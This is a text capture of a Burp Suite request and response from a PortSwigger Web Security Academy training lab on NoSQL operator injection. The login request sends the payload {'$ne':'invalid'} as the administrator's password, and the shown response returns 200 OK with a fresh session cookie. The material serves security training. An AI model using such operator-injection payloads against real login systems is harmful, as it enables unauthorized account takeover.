 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac1007103a1f086813a1b850064002f.web-security-academy.net
3 Cookie: session=eWqtV8TdBxofiolbRTZZLiXt4wG1DRM8
4 Content-Length: 57
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
0 Accept: */*
1 Origin: https://0ac1007103a1f086813a1b850064002f.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0ac1007103a1f086813a1b850064002f.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=1, i
9
0 {
"username":"administrator",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zruPX7VW6L72RjRkpXClUFfUAKRdwSd5; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3281
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting NoSQL operator injection to bypass authentication
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting NoSQL operator injection to bypass authentication
</h2>
22 <a class=link-back href='https://portswigger.net/web-security/nosql-injection/lab-nosql-injection-by
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>